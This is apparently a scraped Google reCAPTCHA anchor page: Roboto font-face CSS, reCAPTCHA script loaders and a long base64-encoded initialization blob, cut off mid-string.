  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="NbCorljPdVetkgomk1GYPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="NbCorljPdVetkgomk1GYPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NbCorljPdVetkgomk1GYPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7bClSMIGSAjw6fCuXobw6snw5QrwrDCpsOKw6rCnwl1w5QfGcK9IsO2dcK8fsKscGnCkQJ8dh5cwq7CnsO3d8OQBhfDh8KSfcOmw6J6wqPCs3nCjcOnwoHCujHCnsKKwrLDnk7DiGbCu8O8w4DDj8KXBsOHGsKOw6htNMKvwoMUw6DCpMKWSMOBwrnDpk1/wpvDvwkDw711wrvChjAHwpDDo8Oow4pEOMKRS8OhVgHCgRBbdXA1FMOKV8Kjw7g+IVHDgR/[base64]/IH44wqzDlTrCg8KGw5k5wrNhGkPCm8OrbcOTVCgkM8OCw5jCnkHDpEzCv8KJZ8Kpw6lsw5zCvigRw4McwqTDtsO7cTMAw51TTMKUH8O1PxNSw7LDpsOLSzJ4wqTCi1Amw5BoCMKwwrAGwrdAw4cVOMKuw54Vw7wVWh54ZMOQwqg/wpbCo2cTZlnDmx1Wwp/DscO1w6YQwpPCtlNSa8OyRsKnb00mwp0Vw43DhcOMNcO2woQcw44Yd8Kxw7cZTS12IMKKEMKuw7DDpcOMOMOHTGzDkmpxIhkSUEtdwqvCocOGEcKSNcOEw5jDtzjCvGHCjg5fwp9xw6bDh2EdMTVITsO0WzF+w5rCvE3Cr8Kjw5tUwo3Ci8K9w4/Ck8Kcw4QawpnCpGF4w5nCjcKYw77CoMO6w57DtSYHwqJaw5TDhMODwoHDiU/CrcOew6tKHyIDFmPDgm9DdAPDqBfDhzBbe8KUwofDomLCtWVaMMKkw7RTAMK/NhrCvMK3wrVtIcOQHhDCocODwrfDnMOcwoTCgRLCiHAIVAEiw7jDq8OqKcKBc0BRLcO6w6RAw4zCrsOfwozDgMK4wonDrcKtEFfCjlgfwrlow6DDh8KIQAvCvy1HwpA3w4rDtcO8w4rCjWUDwpfCgS8Jwr5+LWDDkMKjw6/[base64]/Dtm3DmA7DvMKqUcOYFFkaw4LCjMKDwpYgKm9owr7DmHzDs8ORfcKawopxbxPDkhHCmURTwqtkOj5Zw7ldw4XDtcKzDGrDrHHCi8OtYjXCpifDj8OPwr1jwr/DosK7DWLDqn1pBhLDncORwo/[base64]/w77Cr8Ouw5bDo8OowqjCs1zCrcKdw44sw50iw65EJ8KBw7LCjUzCoT/CjhJfCMK/[base64]/[base64]/CnMKOVEYiwpFFPsOkM1kMAsKeDcO1w4bDtsKQw7fCssOaWMKmDBp3w7bCrMKiw5JawrbDlkDCr8OBwrTCh1nCsxTDgm8Gw5TCmXBZw6jChCnDnUVFwqfDlnjDqsOueWfDh8OnwqN7XcKnGksRJMKyw4VPw7bClsKSw6jCgTUBWcOHw7rDrsK/wplWwowEW8KzXmvDr0DDg8KhwqnCqMKCwoZjwoLDqF/CvgfCuMK+woBUYGtgW3XCl1bCpDnCssKBwqDDscOMRMOGUcOvw5MrP8KJw4prw711wpNmwphMHcORw7jCjQfCosKPT3k5JMOGwo7DnDEOwrhIUMOQOcOPZG/ClGIQc0XCtBxyw4M7VMK1EcKjw7XDrn/CtR/DpcKDUcOMwrHCnUfCjlLCiV3Crxx8CMKkwqLCuhMNwpR7w4LCqgRWWEocIi85woHDsybDjcO5RDDCuMKdTV1yw6F/wqVcw5xbwonDpA8kw7TDu0LCh8KlBhjCtyhNw6vCkgwhZELCjCVzaMOaaAXCrlEdwonDvMKQwrM1U3TCqVg9M8KoOcOLwqrDoVfCvhrDqMK7UsKow5bDhsK4w79HRhrDjMKFGcK0w653AsO7w7kEwrHCrcKeMsK3w7EpwqpmUcOmSWjCscOWwrdKw7XCpMK/wqrDgsO9DFbDs8ONZEjCiEDCkxXCksKrw75xfcOvTztZAQc7ZFc1woDCtBE5wrHDrT/Di8KhwooYw7zDqGsJO1rDrWMWSkXDvBlow5IdLG7CoMOXwq7CnQp6w5JKw7/Dn8KOwqPCqCHCrMOPwoEswr3Cq8OAV8KfLRgFw4AxAMOne8KPSDNAcMKKwrTCqxDDj19Uw50TDMKFw7TDscO9w6NGY8ONw7zCq2fCuHg6XEYZw4w9Jj3CqMK/w5UWLRBkW0AlwrtGw7gCIcKWBwl3wpcUw4Y1dxTDocOPwp9Iw77Dvn8pWMOtbCVCYcOmw5TDq8OjIMKZHsOQQsKnwq4PHitbw5dVfGTCtUPDoMK0w4YYw4AWwqEIP0jCkcKicRMAwpTDnsKUwqoowovDicKXw5ZELzYmw4U5w4/[base64]/DpsKHw5ILGmnCmsKkwoAgSB3Dk8OVIsOoScO3w5Eow7A/NT3Cg8OkLcOUAcK1KXjDrw4Tw4DCtMKAMlvCqmDChAVuw53CoQUQD8OLOcKRwpjCk0sRwpHDr2HDpnnCq0HDiE3CojrDg8OOwrUHBsOIZ1/CrWvCncOHTsKOWiPDpxnCuyTDr3PCmMOpOX5Jwq5ZwqzDk8KNw5LCtmjCo8KlwrPDksObeDXCoCvDosOvOcKff8OWe8K3fsKQw5/DsMOew51mTUfCsS7CssOATMKswqDClcO6IHAjdMOJw6BMUwIfwqJrIjLCrMO5I8K7wpkOU8KLwrItw4vDuMOMw77Dr8O1wp/CssKsZEjCoGUDwqzDlj3CmVbCmMKyK8Olw7JSGMKEw6F1XMOBw6s3XlkVw7BvwpXCksOmw4XDuMOHTDQDS8KrwojCo3nCmMO6fcOkwqjDtcOhwq7CnSrDvsOwwrYZIsOWHn8NOsO/HHDDvGQQVsOTNsKDwrBBGcOQwpbCkQUNAEAJw7w1wpPCl8O5wrrCtcO8bTBNasKgw6Y6w4XCqltjYMKhwqXCscObMQ9UGsOAw7RewqXCvsOPM2bCm0nCmcKyw4Usw63ChcKlfMKOGS/DhsOANG/DjsOawq/Cl8Kmwphmw53CuMKqRMO8SsKsY1jDj8OLJMKJw4pBYTxTwqPDrsKDPDgzP8Oww4gpwrDCusOyAcOnw60Vw54KYlEXw6RWw71qIjJDw5QrwrzCgsKawqDClsO5TmTDtEbDh8Oqw6g+w5V/wooIw5wzw7xlw7HDkcOhZ8KAT8OxcUR8wqPCn8KGw7DCj8K4wqZkw5vDgMOgFmZ1EcOceMKYP29Tw5HDg8KsD8K0cCogwrbCrV/CnjUBY8O/CBVrwo/DnsKewqTDrhxXwpgGwqLDq0fChj7DsMOXwoHClSFdTcKjw7jCpADCgDw2w6J4wp/DsMOjDy5ww4BawqrDusOcw45SHGDDlcObDcOmM8KzE08ydggNM8Oqw7I/KgPCmMKtQsOYZcK3wrnCpsOqwqpxEcKvBcKGDktnXcKcdsKLNcKJw64xMcO1wrnDp8O4Z0PDi0fDjsKHFcKfwpQTw6nDkMOfwr3CiMKcMEnDt8OIA0jDmsKIw4LCpMKVXnDCk8KKa8KFwpcTwqDCk8KUUwTCgFlDfMKVwqbCqwPCnlpjNlnCscOaVE/CuXnChcOwOyg/HXDDuh3Cj8K8Vj7DjH/Cs8OeV8OFw546w6rDp8ONwpRaw4zDtVJIwrjCo0/CiB7Dn8KJw5oiTnfCksKKw5rDnDDDoMKpVsO4w4hSf8OAGWrClMKywr7Dil/Dg3xswrBhMktmblwnwoASwoLCsmVkMMK5w41YVMKyw7bCu8OQwrrDqRldwqgsw6sMw5pEcRLChQURK8Kswr3Dii/Dnx8nIEvCrcO1MsOMw53Dj1zCmGtQw6gVwqPCshXDlhrCkcO+P8OwwpofC2jCvsK9H8KkRsKoX8KBScKvNMOgw6jCjVcrw4tPRhY9wrRRw4EXLB9/DMKwA8OmwpbDtMK5KnLCnBNROhDDkQnCrH7CpsKefsKxZ1jDgyxoQ8K/wrfDq8Kxw7JrVHZFwrcAeTjCqVhzwo13w5JmwqrCnCvDgsO5wq/DvnHDhX9owqbDhsK8e8OEMETDn8KZw4AZw6rCoEkXW8KmJ8Kfwqkmw4sgwrsRAcKYRCAawqjDosK0w4rCm2/[base64]/DlMOIJMOvcHZAEw7Di8ObaEDCt3HDkn3DkEIww6fDnsOTY8K2w77DpcOtw6XDtBYlw5XClXDDuDLCrwVzwp4Bw7nDvcOawrDDiMOeRMKGw4XDncK3wpLDgAFLYC/DqMKyZMORw5wgPll0w6p7CkjCvcOZw7jDg8OZOFrCkGbDvW7CncOtwo0HTDfChsOFw61fw57DjFgGF8Kiw7QkHh7DryBDwpzCucKBFcKLSsKGw5ZFEMOow6fCt8Knw7dWfMOMw6vDvSo7SsKpwr7DiXXDgcKfCk4RIcKED8Okw5RqHcK/[base64]/DvsKPZhHDlMKJdEHDpsOJMsOFLCQoJcO6wpLDrsK+wqbCiiPDqMObDMKYw6zDu8K5fcOcGMKow69IGGwZw5bCu1/CpcOObkjDk03CkGAqwpjDpQxOPMKnwqTCt2vChT1lw40/woHCjGzDph7ClmjCt8OBVcOWw60WLcOmNX7Cp8KAw6fDoys4JMKKwpXCu0/Ck3MdIsKZbm/DvcKWcFzCiDLDnsKmCsOkwq1PBC3CqSHCnTpdw7rCjGPDksO8woZWFWEuY18bNAxQKcKgw4R6ZyzDk8KWw6bDpsOtwrHDjzrDocOcw7TDisOHwq4EXkfCpHIsw7LCjMOzLMOnw7HDsBDCvGcXw7MHwoQuQ8OgwpbCu8OUUDBjAh7DmxBwwpbDp8Ksw7gnNHLDiFV/[base64]/UAgIQ8KEw4fDn8K9wqrDjsO/w5V5w4JYRj3DkMKCd2nCiC9Nwp16ccKdwprCusKpw7PCl8O6w6EWwrU8wqrDtsK5K8O/wpPDi213aW3CpMOHw4ZQw6Yjw5A8wr7CtSMwGxhrLGlhasOcB8OhVcKHw5zDrMKsccOswosewpd9w6MUCwbCuhQBUgDClhnCs8KUw7DCrnBJR8OUw6fCl8KwWsOnw7bDuGJnw6TDml8Hw4BvYcKtF0jCj3VVBsOWB8KOGMKWw4Muw4ElVcO/[base64]/DtxjCt8KPwojCkMOmdBo2NcOrw57DtMKtw7/CisOxCSbCtQrDh8OfUsOewoJBwpXDgMOJwphowrNYYW9Uw5XCjsOaUMOQw7lBw5HDjnHDkj3CgMOKw5fCvMOAdcKUwpEOwpbCkMOgw5Jtwp/DvwrDrRjDs2cJwqvChUjCghNEbcKGXsOVw59Nw5PDtsOzEcK+VWx7MMK8w6/DqsOfwo3DhMKXw7vDmMKwEcKMFjfCjmPClsOrw6nCtMKmw43CpMKtUMONw7kZeF9DE1PDqcO/a8OuwrF9w5kZwqHDvsKLw6cIwobDvsKBWsOiw5Fvwq4XD8O/WTjDumLCgHhIw7fChcK6Ej7CuHAWNU7CkMKad8KLw41aw6jCvcOFFSpMBcO+J21CVMOjSHTDn39lw7/CqTRkwoLCp0jCuhg+w6dcwqvCq8OQwrXCuDUsTsOIBcK1aBJbRR7Dgx7Ck8OzwoDDtClLwozDscKqD8KjLsOTR8K7wp/ChSTDuMO6w5pJw6NowojClgvCjSAQO8Opw77CmcKuwrEUaMOJwq7CtsOmHQjDrV/DlzzDml0pVlDCgcOjwqBILk7ChUxTGnk7wpNEw57ChS93QcONw6FKesKbQBJpw6c/dsK2wr4Iwql6Y29YbMKvw6RRdx3Dh8OnBMOJw4U7HMK+woMkUjHDqHDCkQPDtjfDnmtgw40uW8OOw4c6w54zVkXCk8OdV8Kdw6DDnX/Dvxo4w5PDm2/DpEDCqcKjwrXCqR84RljCqMOjwrxkwpVSAcKmCBfCpMOYwrnCswYcAC3Dg8Obw7FpIVfCr8OkwpRCw7XDo8OLdHl4Q8K+w5JywrrDvcORDsKxw5bCisK8w6VfVF9twp/CkCvDm8KpwqzCpMKGJcOQwrfCuxx0w4LCj04QwoPCsyovwrQawoTDmH4vwog5w43Cq8KZeD/DjBrCjTPCoDUaw7jDtk7DoQLDi1zCuMK2w5LCklkJU8OawpDDgyptwqjDgz7DuiLDt8OqQcKEelTCtcONw6/[base64]/DiMOfYzrCmClywoh0w7bCmcK3CHNewoE9w67Cg3PDuE3DtjLDtcO8eyLDs210FHwrwrtew7LDnsOLREhIw4YdaFMGPm8TAxnDr8KmwrvDv33CtFBsCjl/wofDlW7DmT7CisKWLXnDiMO0ej3Dv8OHMHcJUmt2CClRGGvCoihLwowcw7NPPsOKZ8KzwrLDtC5gO8OVREbDoMO5woXCvsOfw5HDl8O3w7HCqCLDncK4a8KbwrRywpjCik/DhwLDrkxYwoRSR8OITynDmsKuwrtSWcKORUTCnDkIw4rDhsOqUMOrwqBtGMOowpQBf8OMw40FEcKLG8OCZzpDwpPDvWTDicO0NMKhwp/CpsO7wppJw7XCr2TCr8Opw43CvnrCpcK1wotDw4jDkwxzwrh8JlDDs8KBwoXChxMLZ8OGT8KqNhBefETDi8KFwr/[base64]/DlHk1worCln7Do8KhZMOIF0Mlw4fCin4kwqVFFcKmLH7DgcKfw5EbwonCo8K2XMOQw7E6EMOCLMOhw5JMw4ZiwrrDssO6woUHwrfDtMKfwo7Dq8K4N8OXw64TY1liSMKHeCTCkDnCom/DgsKAWw0nwr1RwqhRw7vCj3cdw6vChMO7wrIrCMK+w6zDhEZ2wrhaa2vCtko5w5twOhV+cwvDj3xdG3gWwpRNwq9hw4fCocOFw67DgD/DiBhPw4/CkDlTWiLCisOQdBgBwqhHbA/DuMOXwrbDrGnDsMK7wqxww5TDhsOgHMKlw4wGw6/DucOtbMKoK8Krw6XCrjXCpMOaZMKUw5NMw4sxaMOQw5UEwpsyw4bDvQPDujzDqzY9V8KlX8OZCsKQw4JSZGcGNMKVYCrCsys+CsKnw6VBAhlpwoTDr3LDkMKwScOtwqHDjU/Dm8OTw5XCnj8UwobCknHDiMOqw7NwacK2NcOew7XCkmdMK8Kgw6I4BsOEw7hUwp9ABElQwobCsMOpw7UVUMOQw77CtXtcWcOCw4ssN8KcwrVQQsORwr/Ck3fCscOpTMOLB2TDtRg1w4zCuk3DkHoow6NfbxRKVTVRwpxqJBtQw4zDuRJPZMO5HMKgD0UMNDbDicOpwr1Bw47ComsOwpfDtTN5KMOIasKcSQ3ChUPCpsOqB8KNwrzCvsO6P8KLF8KUHz1/[base64]/Dk8O7czV3HABkwq4EwpJQccO1w7/[base64]/DtEoEblLDtWbDlcKMw4bCt8Onw58OGVjDk8Kdw6TDjGYSwr4rDcKcw4rDsxjCjQN+EsO0w4MLYHERAcOKD8KaJTHDli3Cmxg8w6LDnH97w6nDnAB+w7jDjRU+UyE2CyHCisKxJCpdIMKnRQwPwqtXdS0kGG5/[base64]/CnEzCoR3DisKFw57DqFhwccKLa8OnMAB6fcOAwosfwrQuSlHDn8OOWz1SdMKJwr3CmhB6w7RpKl4zQBDCnknCpsKew6XDjMOCJRDDrcKKw47DtcK0MAx1LEDCvcOAYUPCiTQQwqB9wrZeDm/Dv8OAw4cNPG1+HsKGw59JF8KNw4RwbjZ7GgnDmFgke8Ogwqpmwq/[base64]/cGU3wo/CucOYw6XClsKLNMOpRMKuUFJlwpJXwp7Ch0w8Q8KYfX/DhHjCrMOwOGLCh8KhKsONXj1YLsONfMOWJFrDmjYnwpEUwpUva8OHw5HCucKzwrrCpMOpw7wowqlow7PDkmfCn8OrwrvCjAHCnMOOwo5MWcKBEj/[base64]/w4Z3CMKrZ8K7cXg7FRbDrcK5eAgPwrIBw7RzFMOkeGYfwpXDhRlIwr/[base64]/wovDiMOjaQo5R8Kzw4nCl1cHZUJEw7TDrsKww4owVTbCs8Ktw4nDpcKrwqfCphMfwrFEw57DgR7DlMOCYW1tGG0Hw4sYY8Kvw7lfUkvDncK5wqnDkFIlPMOoCMKiw6A4w4BRCcKdPV7Dnmo/IMOSw5hwwpwEBl9kwp8OTVHCtXbDu8KUw5hRMMO2a0vDi8OSw4jCsSvDs8Osw77ChcO1QcK7DWrCqcK/w5TCqTU+bU7DkW/[base64]/ChnJBDMO+enhJfkfDkXtzwobCpQ3DvcOsBkQ8w6keeFhaw5HDkcOzMGLCgngkVsOrdMK8DMK2NcOZwplswqfCjAIJIkvDp3nDnlXCsUlxCsKNw7FBVsOREAIowrTDvMKdF2BJV8O3IMKNw4jCgj/CkCQJH3thwrvCkEjDp07DvXNRJxlXwq/CnW7Dr8Oyw7wEw7hEAl5aw7EEE09uFsOnw5E1w6Uww6xHwq7DvMKNwpLDiD7DoQXDnsKoc01TfmHClsO+worCmHfCrAZ8egTDkcOUA8Ocw6N/XMKiw5LDtcKdKsK1I8OCwqwVw5FKwqdDwq/CpH3CiVdIVcKMw5hww6kWK2ROwoI6wqPCvMKgw7XDlltPSsK5w6rCgUR2wo3DkMOXV8OwT3/CgjzDnD/CjcK6UVnCpsOXdsOdwpxoXRQBaQzDpMOeVzPDmmAVIztGAFzCqWnDgMKhGsO1EMKMUFvCpjfCkyDDp1ZFwqB3ScOUZcOSwrLCjFBKSHfCucKPNygHw5Fxwr16w6Y/Xw41wrI/KU7CvTDCj1hZwpvCkcKjwrdrw5/[base64]/CvsKWZ8OzCcOsPC7Ct1rCg8OPw5bDlsKiGQ/CjMOybsKHw5vDpi/DqcOmVMK9GxdRRitmOcOcwpjDqWDCncOFUcO2wp3CvUHDlcOowrgTwqIDw4g6O8KXJwrDucKPw7fCp8KBw5wBw7FiAzjCq1s5V8OUw7HCn0XDncOgVcOZc8KTw7lww7vDkyPDiVd8cMKLHMONVlEsBcKifcKlwoQ3KcKOQELCiMOAw6/DhMKpM0LDv2UTC8KnGF7DjMOnw4wZw6xzHW4PGMKdeMKQw7vCqcKSwrTCvcO6w4DCqH3DmMK8w6JyMiPCnmHCocK/VcOEw77ClWRGw7XCsj0xwpDCuGXDsht9RMOZwoddwrYMw5nDpMO